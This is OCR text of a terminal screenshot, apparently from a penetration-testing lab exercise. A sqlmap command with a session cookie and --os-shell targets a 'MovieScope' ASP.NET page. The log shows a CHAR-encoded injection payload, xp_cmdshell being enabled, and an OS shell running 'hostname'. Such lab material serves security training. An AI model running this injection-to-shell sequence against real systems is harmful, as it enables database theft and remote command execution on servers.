 Applications Places System Wed Mar 13, 02:48
sqlmap -u "http://www.moviescope.com/viewprofile.aspx?id=1" --cookie="mscope=1jWydNf8wro=; ui-tabs-1=0" --os-shell - Parrot Termin
File Edit View Search Terminal Help
HAR(85)+CHAR(116)+CHAR(105)+CHAR(97)+CHAR(113)+CHAR(78)+CHAR(104)+CHAR(77)+CHAR(108)+CHAR(99)+CHAR(12
0)+CHAR(119)+CHAR(72)+CHAR(104)+CHAR(99)+CHAR(117)+CHAR(71)+CHAR(97)+CHAR(76)+CHAR(103)+CHAR(121)+CHA
R(111)+CHAR(70)+CHAR(103)+CHAR(112)+CHAR(67)+CHAR(99)+CHAR(108)+CHAR(117)+CHAR(77)+CHAR(110)+CHAR(71)
+CHAR(84)+CHAR(85)+CHAR(100)+CHAR(122)+CHAR(112)+CHAR(104)+CHAR(113)+CHAR(72)+CHAR(113)+CHAR(107)+CHA
R(112)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL-- kHmy
attacker's Home
---
[02:46:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2016 or 2022 or 10 or 11 or 2019
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2017
[02:46:28] [INFO] testing if current user is DBA
[02:46:28] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[02:46:38] [WARNING] reflective value(s) found and filtering out
[02:46:38] [WARNING] time-based standard deviation method used on a model with less than 30 response
times
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
Y
[02:47:31] [INFO] xp_cmdshell extended procedure is available
[02:47:32] [INFO] testing if xp_cmdshell extended procedure is usable
[02:47:33] [INFO] xp_cmdshell extended procedure is usable
[02:47:33] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command executio
n
[02:47:33] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> hostname
do you want to retrieve the command standard output? [Y/n/a] Y
Menu [Home - MovieScope ... sqlmap -u "http://ww...